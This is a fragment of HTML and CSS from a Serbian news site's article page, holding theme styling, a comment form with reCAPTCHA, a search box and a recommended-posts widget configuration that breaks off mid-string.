.tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/misterija-broja-56/">Misterija broja 56</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sledeći članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/uredjivanje-s3e8-sasa-dragojlo-zoomer/">Uređivanje s3:e8 / Saša Dragojlo / ZOOMER</a></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_69 "  style="height: 32px"></div><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_70 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_70 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*{color:#000000}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Komentari</span></h4></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.td-theme-wrap .tdi_71 .block-title>*{color:#110800}.tdi_71{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 cite,.tdi_71 cite a{color:#ffffff}.tdi_71 .comment-link{color:#aaaaaa;display:inline-block}.tdi_71 .comment-link:hover{color:#eeec04}.tdi_71 .comment-content{color:#777777}.tdi_71 .comment-reply-link{color:#aaaaaa;font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-reply-link:hover,.tdi_71 #cancel-comment-reply-link:hover,.tdi_71 .logged-in-as a:hover{color:#eeec04}.tdi_71 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_71 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_71 .comment-reply-title{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a{color:#777777}.tdi_71 input[type=text],.tdi_71 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_71 input[type=text]:active,.tdi_71 textarea:active,.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_71 input,.tdi_71 textarea{border-color:#eeec04!important;border-radius:4px}.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{border-color:#555555!important}.tdi_71 .comment-form .submit{color:#000000;background-color:#eeec04;padding:0 15px;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_71 .comment-form .form-submit{text-align:right}.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}.tdi_71 cite{font-family:Montserrat!important;font-weight:500!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-content p{font-family:Montserrat!important;line-height:1.6!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:24px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:19px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:19px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:21px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:21px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-koga-bre-vi-zajebavate-novinari/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar</label>
                            <div class="td-warning-comment">Molimo Vas, unesite komentar</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">E-mail adresa je pgrešna</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<input id="honeypot-field-url" style="display: none;" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Zapamti moje podatke</label>
                          </p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pošalji komentar" /> <input type='hidden' name='comment_post_ID' value='10153' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_73 "  style="height: 32px"></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:30px!important}}@media (max-width:767px){.tdi_77{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_77{text-align:left}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_77 .tdb-search-form-input,.tdi_77 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_77 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_77 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_77 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_77 .tdb-search-form-btn i{font-size:15px}.tdi_77 .tdb-search-form-btn-icon{top:0px}.tdi_77 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0);font-family:Montserrat!important}.tdi_77 .tdb-search-msg{margin-top:11px;font-family:Montserrat!important}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_77 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_77 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_77" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_77" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:20px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:13px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_83 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_83 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*{color:#111111}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#eeec04}.tdi_83{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:30px!important}}@media (max-width:767px){.tdi_83{margin-bottom:35px!important}}</style>
<style>.tdi_83 .td-image-wrap{padding-bottom:105%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_83 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-module-title a{color:#bcbcbc;box-shadow:inset 0 0 0 0 #000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_83 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Montserrat!important}.tdi_83 .td-subcat-list a,.tdi_83 .td-subcat-dropdown span,.tdi_83 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_83 .td-post-category{font-family:Montserrat!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_83 .td-read-more a{font-family:Montserrat!important}.tdi_83 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-wrap{padding-bottom:115%}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_83 .td-module-container:before{bottom:-7.5px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0px}.tdi_83 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_83 .td-module-container:before{bottom:-1px}.tdi_83 .td-author-date{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"46","sort":"random_7_day","f_title_font_family":"394","title_txt":"#bcbcbc","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Preporu\u010dujemo","header_text_color":"#111111","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","header_color":"#eeec04","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10153","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 